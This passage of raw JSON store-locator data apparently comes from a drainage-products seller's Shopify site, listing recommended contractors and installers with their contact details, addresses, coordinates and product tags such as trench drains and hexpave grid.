drains","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599166551screen-shot-2020-09-03-at-3.54.33-pm_compact.png","secondary_image":null,"marker_image":"","address":"16 Industry Loop","country":"USA","state":"Montana","city":"Montana City","zipcode":"59634","zoom":0,"latitude":"46.5377111","longitude":"-111.9327688","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-04T10:55:51.000000Z","updated_at":"2020-09-04T10:55:52.000000Z","webdisplay":"www.mockelprecast.com","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5740515,"store_id":10939,"title":"Abeyta Construction","description":"Great installer of easypave\/hexpave systems","phone":"916-532-2465","email":"abeytaconstruction@gmail.com","fax":"","web":"","tags":"easypave grid,hexpave grid","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599166796screen-shot-2020-09-03-at-3.59.05-pm_compact.png","secondary_image":null,"marker_image":"","address":"18647 Dunvegan Drive","country":"USA","state":"California","city":"Applegate","zipcode":"95703","zoom":0,"latitude":"39.009296","longitude":"-120.977106","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-04T10:59:56.000000Z","updated_at":"2020-09-04T10:59:57.000000Z","webdisplay":"","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5740516,"store_id":10939,"title":"Moderno Pools","description":"Great pool contractors who do installations with our trench drains and slot drains","phone":"818-535-0547","email":"eloy@modernopools.com","fax":"","web":"https:\/\/modernopools.com","tags":"trench drains,slot drains,catch basins,industrial installations","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599166941screen-shot-2020-09-03-at-4.01.11-pm_compact.png","secondary_image":null,"marker_image":"","address":"23890 Copper Hill Drive","country":"USA","state":"California","city":"Santa Clarita","zipcode":"91354","zoom":0,"latitude":"34.4625627","longitude":"-118.55805","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-04T11:02:21.000000Z","updated_at":"2020-09-04T11:02:22.000000Z","webdisplay":"modernopools.com","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5740517,"store_id":10939,"title":"Molina Landscaping","description":"Great landscapers for all sorts of installation types","phone":"203-550-6926","email":"molinalandscaping@outlook.es","fax":"","web":"https:\/\/mmolina-landscaping-llc.business.site","tags":"landcape design,hexpave grid,slot drains,easypave grid,garden installations","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599167049screen-shot-2020-09-03-at-4.02.51-pm_compact.png","secondary_image":null,"marker_image":"","address":"798 High Ridge Rd","country":"USA","state":"Connecticut","city":"Stamford","zipcode":"06905","zoom":0,"latitude":"41.0986779","longitude":"-73.5479788","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-04T11:04:09.000000Z","updated_at":"2020-09-04T11:04:09.000000Z","webdisplay":"mmolina-landscaping-llc.business.site","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5740518,"store_id":10939,"title":"Monteforte Construction Inc","description":"Great general contractor for all types of installations","phone":"732-222-5757","email":"paul@montefortconstruction.com","fax":"","web":"http:\/\/www.monteforteconstruction.com","tags":"industrial installations,trench drains,slot drains,catch basins","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599167161screen-shot-2020-09-03-at-4.04.36-pm_compact.png","secondary_image":null,"marker_image":"","address":"335 Broadway","country":"USA","state":"New Jersey","city":"Long Beach","zipcode":"07740","zoom":0,"latitude":"40.3043359","longitude":"-73.9931351","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-04T11:06:01.000000Z","updated_at":"2020-09-04T11:06:02.000000Z","webdisplay":"www.monteforteconstruction.com","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5740519,"store_id":10939,"title":"Moore Pavement","description":"Great pavement installers for all types of installations. Great to work with. ","phone":"636-296-6500","email":"mjmoore@moorepavement.com","fax":"","web":"http:\/\/moorepavement.com\/index.html","tags":"trench drains,slot drains,industrial installations,catch basins","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599167261screen-shot-2020-09-03-at-4.06.22-pm_compact.png","secondary_image":null,"marker_image":"","address":"8905 Commercial Blvd","country":"USA","state":"Missouri","city":"Pevely","zipcode":"63070","zoom":0,"latitude":"38.2832059","longitude":"-90.3910044","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-04T11:07:41.000000Z","updated_at":"2020-09-04T11:07:42.000000Z","webdisplay":"moorepavement.com\/index.html","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5740520,"store_id":10939,"title":"Abrahamse and Company Builders","description":"Great installer of slot drains and trench drains","phone":"571-970-7523","email":"jgendreau@abrahamse.com","fax":"","web":"http:\/\/www.abrahamse.com\/","tags":"slot drains,trench drains","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599167315screen-shot-2020-09-03-at-4.07.49-pm_compact.png","secondary_image":null,"marker_image":"","address":"325 Winding River Lane","country":"USA","state":"Virginia","city":"Charlottesville","zipcode":"22911","zoom":0,"latitude":"38.0360553","longitude":"-78.4551681","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-04T11:08:35.000000Z","updated_at":"2020-09-04T11:08:36.000000Z","webdisplay":"www.abrahamse.com\/","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5740521,"store_id":10939,"title":"Morehead Pools","description":"Great pool contractors with history of installing our slot drain and trench drain systems","phone":"318-865-1428","email":"michael@moreheadpools.com","fax":"","web":"https:\/\/www.moreheadpools.com","tags":"trench drains,slot drains,industrial installations,landcape design","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599167361screen-shot-2020-09-03-at-4.08.06-pm_compact.png","secondary_image":null,"marker_image":"","address":"7120 Line Ave","country":"USA","state":"Louisiana","city":"Shreveport","zipcode":"71106","zoom":0,"latitude":"32.4402764","longitude":"-93.74632260000001","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-04T11:09:21.000000Z","updated_at":"2020-09-04T11:09:22.000000Z","webdisplay":"www.moreheadpools.com","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5740522,"store_id":10939,"title":"Morgan Landscape Installation","description":"Great landscape contractors for all your in home needs. Great to work with as well! ","phone":"828-645-4385","email":"morgansfbb@charter.net","fax":"","web":"","tags":"landcape design,hexpave grid,easypave grid,trench drains,slot drains,garden installations","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599167490screen-shot-2020-09-03-at-1.46.14-pm_compact.png","secondary_image":null,"marker_image":"","address":"132 Shady Cazac Creek","country":"USA","state":"North Carolina","city":"Weaverville","zipcode":"28787","zoom":0,"latitude":"35.741011","longitude":"-82.60586099999999","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-04T11:11:30.000000Z","updated_at":"2020-09-04T11:11:31.000000Z","webdisplay":"","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5740523,"store_id":10939,"title":"Mortenson Construction","description":"Excellent general contractors. Worked with us a lot. Great to work with, great pricing and installation. ","phone":"248-495-7857","email":"marlon.harris@mortenson.com","fax":"","web":"https:\/\/www.mortenson.com","tags":"industrial installations,trench drains,slot drains,catch basins","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599167587screen-shot-2020-09-03-at-4.11.48-pm_compact.png","secondary_image":null,"marker_image":"","address":"1721 East Enke Drive","country":"USA","state":"Arizona","city":"Tucson","zipcode":"85721","zoom":0,"latitude":"32.2303021","longitude":"-110.9460746","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-04T11:13:07.000000Z","updated_at":"2020-09-04T11:13:10.000000Z","webdisplay":"www.mortenson.com","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5740524,"store_id":10939,"title":"Abreu Homes Inc","description":"Slot drain installer, easy to work with!","phone":"786-389-3040","email":"abreuhomesinc@yahoo.com","fax":"","web":"http:\/\/www.abreuhomesinc.com\/home\/","tags":"slot drains","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599167752screenshot2020-09-03at1.46.14pm_compact.png","secondary_image":null,"marker_image":"","address":"6660 Lake Blue Drive","country":"USA","state":"Florida","city":"Miami Lakes","zipcode":"33014","zoom":0,"latitude":"25.9020731","longitude":"-80.3067949","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-04T11:15:52.000000Z","updated_at":"2020-09-04T11:15:53.000000Z","webdisplay":"www.abreuhomesinc.com\/home\/","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5740525,"store_id":10939,"title":"Mulvey Custom Contracting","description":"Great custom contractors - will help you out with anything you need","phone":"201-370-6453","email":"donnyf@mulveycustomnj.com","fax":"","web":"https:\/\/www.mulveycustomnj.com","tags":"landcape design,industrial installations,trench drains,slot drains,hexpave grid,easypave grid","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599167868screen-shot-2020-09-03-at-4.16.16-pm_compact.png","secondary_image":null,"marker_image":"","address":"197 Essex Avenue","country":"USA","state":"New Jersey","city":"Bloomfield","zipcode":"07003","zoom":0,"latitude":"40.81174499999999","longitude":"-74.1952555","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-04T11:17:48.000000Z","updated_at":"2020-09-04T11:17:49.000000Z","webdisplay":"www.mulveycustomnj.com","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5740526,"store_id":10939,"title":"Absolute Plumbing","description":"Great plumber to work with on installations","phone":"561-841-8220","email":"Anthony@absoluteplumbingwpb.com","fax":"","web":"http:\/\/www.absoluteplumbingwpb.com\/","tags":"trench drains,slot drains","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599167977screenshot2020-09-03at1.46.14pm_compact.png","secondary_image":null,"marker_image":"","address":"917 N Railroad Ave","country":"USA","state":"Florida","city":"West Palm Beach","zipcode":"33401","zoom":0,"latitude":"26.7214417","longitude":"-80.0556316","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-04T11:19:37.000000Z","updated_at":"2020-09-04T11:19:38.000000Z","webdisplay":"www.absoluteplumbingwpb.com\/","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5740527,"store_id":10939,"title":"Myatt Landscaping","description":"Great landscaping company that can solve just about any of your issues with our products","phone":"919-577-6050","email":"bbennett25@gmail.com","fax":"","web":"https:\/\/www.myattlandscaping.com","tags":"trench drains,slot drains,landcape design,catch basins","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599167994screen-shot-2020-09-03-at-4.18.30-pm_compact.png","secondary_image":null,"marker_image":"","address":"217 Technology Park Lane","country":"USA","state":"North Carolina","city":"Fuquay Varina","zipcode":"27526","zoom":0,"latitude":"35.6207424","longitude":"-78.80848689999999","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-04T11:19:54.000000Z","updated_at":"2020-09-04T11:19:55.000000Z","webdisplay":"www.myattlandscaping.com","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5740528,"store_id":10939,"title":"Mycon General Contractors","description":"Great general contractor firm for large industrial solutions","phone":"678-447-6511","email":"nchampion@mycon.com","fax":"","web":"https:\/\/mycon.com","tags":"industrial installations,trench drains,slot drains,catch basins","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599168094screen-shot-2020-09-03-at-4.20.14-pm_compact.png","secondary_image":null,"marker_image":"","address":"2655 Bay West Blvd","country":"USA","state":"Texas","city":"Horseshoe Bay","zipcode":"78657","zoom":0,"latitude":"30.5470866","longitude":"-98.40021709999999","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-04T11:21:34.000000Z","updated_at":"2020-09-04T11:21:35.000000Z","webdisplay":"mycon.com","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5740530,"store_id":10939,"title":"Alpha Foundations","description":"Great concrete installers and perfect for your trench drain installations","phone":"239-514-1173","email":"dbodzenski@nsquareinc.com","fax":"","web":"https:\/\/www.alphafoundations.com","tags":"trench drains,hexpave grid,easypave grid,slot drains,catch basins","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599168230screen-shot-2020-09-03-at-4.22.36-pm_compact.png","secondary_image":null,"marker_image":"","address":"4305 Exchange Ave","country":"USA","state":"Florida","city":"Naples","zipcode":"34104","zoom":0,"latitude":"26.1591332","longitude":"-81.7563552","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-04T11:23:50.000000Z","updated_at":"2020-09-04T11:23:51.000000Z","webdisplay":"www.alphafoundations.com","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5740531,"store_id":10939,"title":"Napascapes Inc","description":"Great contractor to work with.","phone":"707-756-2674","email":"napascapes@ymail.com","fax":"","web":"","tags":"landcape design,trench drains,slot drains,hexpave grid,easypave grid,GeoCell","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599168357screen-shot-2020-09-03-at-4.24.46-pm_compact.png","secondary_image":"","marker_image":"","address":"550 Viewridge Drive","country":"USA","state":"California","city":"Angwin","zipcode":"94508","zoom":0,"latitude":"38.5586717","longitude":"-122.4524297","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-04T11:25:57.000000Z","updated_at":"2023-11-21T11:53:58.000000Z","webdisplay":"","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5740532,"store_id":10939,"title":"Native Exterior Designs","description":"Great landscaping contractor to work with. Good pricing and reasonable with installation","phone":"980-210-1887","email":"nativeexteriordesigns@gmail.com","fax":"","web":"https:\/\/www.facebook.com\/nativeexteriordesigns\/","tags":"landcape design,easypave grid,hexpave grid,trench drains,slot drains,GeoCell","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599168469screen-shot-2020-09-03-at-4.26.38-pm_compact.png","secondary_image":"","marker_image":"","address":"2321 Hunter Davis Ct","country":"USA","state":"North Carolina","city":"Monroe","zipcode":"28110","zoom":0,"latitude":"35.0291337","longitude":"-80.5763277","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-04T11:27:49.000000Z","updated_at":"2023-11-21T12:02:37.000000Z","webdisplay":"www.facebook.com\/nativeexteriordesigns\/","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5740534,"store_id":10939,"title":"Absolute Reclamation Services","description":"Easy to work with installer of trench drains and plumbing equipment","phone":"724-689-6800","email":"Justin@ars-llc.net","fax":"","web":"https:\/\/www.absolutereclamationservices.com\/","tags":"trench drains,landcape design","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599168555screen-shot-2020-09-03-at-4.28.36-pm_compact.png","secondary_image":null,"marker_image":"","address":"111 Kelso Rd","country":"USA","state":"Pennsylvania","city":"Mcdonald","zipcode":"15057","zoom":0,"latitude":"40.3080619","longitude":"-80.25015549999999","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-04T11:29:15.000000Z","updated_at":"2020-09-04T11:29:16.000000Z","webdisplay":"www.absolutereclamationservices.com\/","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5740539,"store_id":10939,"title":"Nelco Landscaping","description":"Great landscaping company - will work with just about any of our products and do an excellent job.","phone":"651-269-5238","email":"bnelson@nelcolandscaping.com","fax":"","web":"http:\/\/www.nelcolandscaping.com\/home#intro","tags":"landcape design,trench drains,catch basins,slot drains,hexpave grid,easypave grid,GeoCell","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599168935screen-shot-2020-09-03-at-4.34.05-pm_compact.png","secondary_image":"","marker_image":"","address":"1501 Brooks Ave E","country":"USA","state":"Minnesota","city":"Maplewood","zipcode":"55109","zoom":0,"latitude":"45.01672809999999","longitude":"-93.0369478","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-04T11:35:35.000000Z","updated_at":"2023-11-21T11:51:26.000000Z","webdisplay":"www.nelcolandscaping.com\/home#intro","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5740541,"store_id":10939,"title":"New Beginning Landscap & Remodel LLC","description":"Great landscaping company who install our products extremely well and great pricing","phone":"770-774-1461","email":"jeanne@newbeginninglandscape.com","fax":"","web":"https:\/\/newbeginninglandscape.com","tags":"landcape design,trench drains,catch basins,slot drains,hexpave grid,easypave grid","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599169163screen-shot-2020-09-03-at-4.37.15-pm_compact.png","secondary_image":null,"marker_image":"","address":"1765 Lyle Ave","country":"USA","state":"Georgia","city":"College Park","zipcode":"30337","zoom":0,"latitude":"33.6663399","longitude":"-84.4467829","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-04T11:39:23.000000Z","updated_at":"2020-09-04T11:39:24.000000Z","webdisplay":"newbeginninglandscape.com","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5740543,"store_id":10939,"title":"New Blue Construction","description":"General contractor who can install just about all of our products.","phone":"423-208-2330","email":"mhamilton@newblueconstruction.com","fax":"","web":"https:\/\/newblueconstruction.com","tags":"trench drains,slot drains,industrial installations,garden installations,catch basins,GeoCell","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599169330screen-shot-2020-09-03-at-4.40.02-pm_compact.png","secondary_image":"","marker_image":"","address":"1134 E 14th St","country":"USA","state":"Tennessee","city":"Chattanooga","zipcode":"37408","zoom":0,"latitude":"35.0303533","longitude":"-85.2899079","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-04T11:42:10.000000Z","updated_at":"2023-11-21T12:01:57.000000Z","webdisplay":"newblueconstruction.com","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5740545,"store_id":10939,"title":"New Eco Landscapes","description":"Great landscaping company - can install just about any of our products","phone":"646-770-3602","email":"eric@newecolandscapes.com","fax":"","web":"https:\/\/www.newecolandscapes.com","tags":"landcape design,industrial installations,trench drains,slot drains,catch basins,garden installations,easypave grid,hexpave grid,GeoCell","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599169443screen-shot-2020-09-03-at-4.42.39-pm_compact.png","secondary_image":"","marker_image":"","address":"182 Halleck St","country":"USA","state":"New York","city":"Brooklyn","zipcode":"11231","zoom":0,"latitude":"40.6702548","longitude":"-74.0009498","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-04T11:44:03.000000Z","updated_at":"2023-11-21T12:03:50.000000Z","webdisplay":"www.newecolandscapes.com","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5740548,"store_id":10939,"title":"NGC Group","description":"Great general contractor for large and medium sized construction projects","phone":"402-858-2521","email":"jon.dau@ngcgroupinc.com","fax":"","web":"https:\/\/ngcgroupinc.com","tags":"industrial installations,trench drains,catch basins,slot drains,GeoCell","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599169708screen-shot-2020-09-03-at-4.47.01-pm_compact.png","secondary_image":"","marker_image":"","address":"8701 W McDowell Road","country":"USA","state":"Arizona","city":"Tolleson","zipcode":"85353","zoom":0,"latitude":"33.4637393","longitude":"-112.2475296","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-04T11:48:28.000000Z","updated_at":"2023-11-21T11:56:05.000000Z","webdisplay":"ngcgroupinc.com","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5740549,"store_id":10939,"title":"Noble Construction Group","description":"Great general contractor for large and mid sized projects","phone":"917-574-3269","email":"tclementson@gncgllc.com","fax":"","web":"http:\/\/ncgllc.com","tags":"industrial installations,trench drains,slot drains,catch basins","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599169862screen-shot-2020-09-03-at-4.49.48-pm_compact.png","secondary_image":null,"marker_image":"","address":"15 East 19th Street","country":"USA","state":"New York","city":"Brooklyn","zipcode":"11226","zoom":0,"latitude":"40.64940929999999","longitude":"-73.9618164","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-04T11:51:02.000000Z","updated_at":"2020-09-04T11:51:03.000000Z","webdisplay":"ncgllc.com","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5740551,"store_id":10939,"title":"O'Connor Construction Group","description":"Great general contractor, will be able to install a large quantity of our product selections","phone":"817-632-3553","email":"cbryan@ocgbuild.com","fax":"","web":"http:\/\/www.ocgbuild.com","tags":"industrial installations,trench drains,slot drains,catch basins,easypave grid,hexpave grid,GeoCell","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599170068screen-shot-2020-09-03-at-4.52.45-pm_compact.png","secondary_image":"","marker_image":"","address":"173 County Road 3850","country":"USA","state":"Texas","city":"Poolville","zipcode":"76487","zoom":0,"latitude":"33.0525863","longitude":"-97.8645063","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-04T11:54:28.000000Z","updated_at":"2023-11-21T11:59:28.000000Z","webdisplay":"www.ocgbuild.com","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5740552,"store_id":10939,"title":"Ohio Custom Pool & Patio","description":"great pool contractors , will work well with our slot drain systems as well as trench drain installations for around your pools","phone":"216-408-3375","email":"jim@ohiopoolandpatio.com","fax":"","web":"https:\/\/ohiopoolandpatio.com","tags":"trench drains,slot drains,catch basins,garden installations,easypave grid,hexpave grid","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599170206screen-shot-2020-09-03-at-4.55.15-pm_compact.png","secondary_image":null,"marker_image":"","address":"11683 Royalton Rd","country":"USA","state":"Ohio","city":"North Royalton","zipcode":"44133","zoom":0,"latitude":"41.3153972","longitude":"-81.7750554","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-04T11:56:46.000000Z","updated_at":"2020-09-04T11:56:47.000000Z","webdisplay":"ohiopoolandpatio.com","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5740555,"store_id":10939,"title":"Old Greenwich Builders","description":"Great custom home design and builders who work with many of our products","phone":"720-527-3334","email":"andrew@oldgreenwichbuilders.com","fax":"","web":"http:\/\/oldgreenwichbuilders.com","tags":"trench drains,catch basins,slot drains,hexpave grid,garden installations,easypave grid,GeoCell","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599170555screen-shot-2020-09-03-at-5.01.02-pm_compact.png","secondary_image":"","marker_image":"","address":"4100 East Mississippi Ave","country":"USA","state":"Colorado","city":"Denver","zipcode":"80246","zoom":0,"latitude":"39.696034","longitude":"-104.9388397","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-04T12:02:35.000000Z","updated_at":"2023-11-21T11:49:53.000000Z","webdisplay":"oldgreenwichbuilders.com","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5740556,"store_id":10939,"title":"One Seed Constulting","description":"Great landscaping design and installation company. Will work with you for whatever you need","phone":"954-804-1535","email":"alenny@plantoneseed.com","fax":"","web":"http:\/\/www.plantoneseed.com","tags":"trench drains,catch basins,slot drains,landcape design,hexpave grid,easypave grid,GeoCell","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599170690screen-shot-2020-09-03-at-5.03.13-pm_compact.png","secondary_image":"","marker_image":"","address":"18001 NW 79th Ave","country":"USA","state":"Florida","city":"Hialeah","zipcode":"33015","zoom":0,"latitude":"25.9371127","longitude":"-80.32938349999999","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-04T12:04:50.000000Z","updated_at":"2023-11-21T12:01:31.000000Z","webdisplay":"www.plantoneseed.com","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5740557,"store_id":10939,"title":"ORC Concrete Solutions","description":"Excellent concrete contractors for residential and commercial needs","phone":"720-394-8332","email":"chaz@orcconcretesolutions.com","fax":"","web":"http:\/\/orcconcretesolutions.com","tags":"trench drains,catch basins,slot drains,industrial installations","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599170885screen-shot-2020-09-03-at-5.06.43-pm_compact.png","secondary_image":null,"marker_image":"","address":"11354 West 13th Avenue","country":"USA","state":"Colorado","city":"Lakewood","zipcode":"80215","zoom":0,"latitude":"39.736177","longitude":"-105.1253017","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-04T12:08:05.000000Z","updated_at":"2020-09-04T12:08:06.000000Z","webdisplay":"orcconcretesolutions.com","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5740558,"store_id":10939,"title":"P&K Sand and Gravel Inc","description":"Great excavation and gravel installations.","phone":"207-693-6765","email":"bplummer@pksandgravel.com","fax":"","web":"http:\/\/pksandgravel.com","tags":"hexpave grid,easypave grid,industrial installations,garden installations,GeoCell","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599171000screen-shot-2020-09-03-at-5.08.49-pm_compact.png","secondary_image":"","marker_image":"","address":"234 Casco Road","country":"USA","state":"Maine","city":"Naples","zipcode":"04055","zoom":0,"latitude":"43.9782874","longitude":"-70.5671046","extrafield":"","status":1,"apply_to_type":1,"has_pf":0,"is_show_dealers":0,"shareable":0,"shareable_link":null,"created_at":"2020-09-04T12:10:00.000000Z","updated_at":"2023-11-21T12:06:19.000000Z","webdisplay":"pksandgravel.com","priority":1,"address2":"","date_override_status":0,"operating_hours":null,"date_overrides":null},{"id":5740559,"store_id":10939,"title":"Pacific Custom Pools Inc","description":"Great pool contractors that work well with our trench drain and slot drain systems","phone":"626-795-3400","email":"lulu@pacificcustompools.com","fax":"","web":"http:\/\/pacificcustompools.com","tags":"trench drains,slot drains,hexpave grid,easypave grid,catch basins","schedule":"","store_image":"\/\/cdn.shopify.com\/s\/files\/1\/1935\/3847\/t\/29\/assets\/scasl_1599171127screen-shot-2020-09-03-at-5.10.41-pm_compact.png","secondary_image":null,"marker_image":"","address":"2670 La Tierra 